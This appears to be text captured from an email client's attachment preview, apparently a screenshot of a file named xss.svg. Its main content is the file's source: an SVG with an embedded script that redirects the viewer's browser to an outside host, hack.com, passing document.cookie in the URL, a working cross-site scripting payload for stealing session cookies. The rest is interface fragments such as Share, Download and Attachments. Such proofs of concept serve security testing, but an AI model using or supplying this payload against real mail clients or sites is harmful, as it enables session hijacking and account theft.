 xss.svg
xss
dsds
xss.svg
Preview
From
Time
To:
:
1 <svg xmlns="http://www.w3.org/2000/svg">
2 <script>
3 window.location.href="http://hack.com/x.php?x=" + document.cookie;
4 </script>
5 </svg>
Share
AirPreview
3:46
Attachments (1 item)
Attachments
JPG
xss.svg (0.15 K)
Download Open | Save to Net Folder